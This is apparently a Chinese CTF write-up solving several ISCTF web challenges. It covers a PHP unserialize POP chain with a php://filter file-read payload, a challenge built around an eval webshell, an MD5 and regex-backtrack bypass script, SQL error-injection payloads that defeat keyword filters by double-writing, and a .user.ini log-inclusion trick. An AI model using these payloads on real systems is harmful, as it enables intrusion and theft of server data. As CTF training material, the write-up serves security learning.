
接着进入到__get魔术方法后,如果我们将属性release new为 saber的对象的话因为 $functioin = $this->release;和return $functioin();先将function也变为类saber的对象,然后return $function()将对象当作了函数进行使用,所以的话这里就会调用saber类中的__invoke魔术方法
代码如下:
 <?php
class artifact{
    public $excalibuer;
    public $arrow;

}

class prepare{
    public $release;

}
class saber{
    public $weapon;
}
class summon{
    public $Saber;
    public $Rider;
}
$a=new summon;
$a->Saber = new artifact;
$a->Saber->excalibuer =new prepare;
$a->Saber->excalibuer->release=new saber;

echo serialize($a);

?>
可以看到成功进入了__invoke魔术方法
__invoke魔术方法里面有include函数,这里便知道需要使用文件包含获得flag
完整代码如下:
 <?php
class artifact{
    public $excalibuer;
    public $arrow;

}

class prepare{
    public $release;

}
class saber{
    public $weapon;
}
class summon{
    public $Saber;
    public $Rider;
}
$a=new summon;
$a->Saber = new artifact;
$a->Saber->excalibuer =new prepare;
$a->Saber->excalibuer->release=new saber;
$a->Saber->excalibuer->release->weapon="php://filter/convert.base64-encode/resource=flag.php";

echo serialize($a);

?>
传入:/?payload=O:6:"summon":2:{s:5:"Saber";O:8:"artifact":2:{s:10:"excalibuer";O:7:"prepare":1:{s:7:"release";O:5:"saber":1:{s:6:"weapon";s:52:"php://filter/convert.base64-encode/resource=flag.php";}}s:5:"arrow";N;}s:5:"Rider";N;} 便可以获得flag
where_is_the_flag
已给一句话
<?php
//flag一分为3,散落在各处,分别是:xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);

//标准一句话木马~
eval($_POST[1]);
?>
这里的话前俩个flag应该都可以找到,主要进行讲解第三个flag
第三个flag:
我们先找到docker文件

这段代码是一个用于修改和管理服务器上 Flag 变量的脚本。以下是代码的详细解释:
1. 使用 `sed` 命令替换 `flag.php` 文件中的 `{{FLAG1}}` 为前10个字符的 `FLAG` 变量值。`sed` 是一种文本编辑器,可以用于在文件中搜索和替换字符串。
2. 使用 `echo` 命令将 `FLAG` 变量从第11个字符开始的10个字符输出到 `/flag2` 文件。
3. 将 `FLAG` 变量从第21个字符开始的10个字符设置为新的 `FLAG3` 变量。
4. 将修改后的 `FLAG3` 变量值重新设置为 `FLAG` 变量。
5. 最后,启动 Apache(httpd)服务器,并将其设置为在前台运行(`FOREGROUND`)。
总体来说,这段代码的主要目的是修改 `flag.php` 文件中的特定字符串,并将修改后的值保存到其他文件中。此外,它还用于在服务器上设置和管理 `FLAG` 和 `FLAG3` 变量。
由此可知:flag3被设置为环境变量
这里我们可以用echo $FLAG3将其打印出来

绕进你的心里
 <?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
$str = (String)$_POST['pan_gu'];
$num = $_GET['zhurong'];
$lida1 = $_GET['hongmeng'];
$lida2 = $_GET['shennong'];
if($lida1 !== $lida2 && md5($lida1) === md5($lida2)){
    echo "md5绕过了!";
    if(preg_match("/[0-9]/", $num)){
        die('你干嘛?哎哟!');
    }
    elseif(intval($num)){
        if(preg_match('/.+?ISCTF/is', $str)){
            die("再想想!");
        }
        if(stripos($str, '2023ISCTF') === false){
            die("就差一点点啦!");
        }
        echo $flag;
    }
}
?>
参考链接:https://blog.csdn.net/wangyuxiang946/article/details/131156104
绕过(stripos($str, '2023ISCTF') === false) 参考 2023SHCTF <1zzphp>
利用脚本
import requests
url="http://43.249.195.138:21251/?hongmeng[]=1&shennong[]=2&zhurong[]=1"
data={
    'pan_gu':'very'*250000+'2023ISCTF'
}
r=requests.post(url,data=data)
print(r.text)
easy_website
考点:sql报错注入,双写绕过

使用账号和密码都为admin登陆成功

用户名加上单引号后发现报错,可知存在sql注入,并且测试为报错注入
可以看到or也被过滤,所以我们双写or进行绕过


payload: username=admin'%0aaandnd%0aupdatexml(1,concat(0x7e,(seselectlect%0agroup_concat(schema_name)%0afrom%0ainfoorrmation_schema.schemata),0x7e),1)#&password=admin
可以看到成功跑出了数据库,但是回显的字符有限制,这里使用substr函数。

可以看到成功进行偏移,使得结果向后读10位。之后找了半天flag也没有找到,不知道藏在哪里了,所以只写在这里了。
ez_ini
看到题目可知这道题于ini有关
参考链接:https://blog.csdn.net/qq_49480008/article/details/123411088?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522170123225316800185899973%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=170123225316800185899973&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~top_click~default-2-123411088-null-null.142^v96^pc_search_result_base9&utm_term=ctfshow%20%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0&spm=1018.2226.3001.4187
类似题目:ctfshow Web 170
先上传一个.user.ini文件
里面内容
GIF89A
auto_append_file="/var/log/nginx/access.log"
